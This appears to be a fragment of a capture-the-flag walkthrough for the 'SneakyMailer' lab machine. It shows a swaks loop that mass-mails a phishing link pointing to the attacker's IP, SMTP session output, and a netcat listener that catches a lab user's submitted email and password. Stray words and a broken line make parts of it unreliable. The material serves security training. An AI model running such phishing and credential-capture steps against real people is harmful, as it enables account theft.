 $for email in $(cat emails.txt); do swaks --to $email -s "10.10.10.197" --body "http://10.10.14.137/"; done;
[1721/1
=== Trying 10.10.10.197:25...
=== Connected to 10.10.10.197.
<-  220 debian ESMTP Postfix (Debian/GNU)
 -> EHLO parrot-virtual
<-  250-debian
<-  250-PIPELINING
<-  250-SIZE 10240000
<-  250-VRFY
<-  250-ETRN
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250-DSN
<-  250-SMTPUTF8
<-  250 CHUNKING
 -> MAIL FROM:<user@parrot-virtual>
<-  250 2.1.0 Ok
metasploit
framework
social engineering
toolkit
VSCodium
[user@parrot-virtual]-[~/Documents/Machine/SneakyMailer]
$sudo nc -lvp 80
[sudo] password for user:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:58544.
POST / HTTP/1.1
Host: 10.10.14.137
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt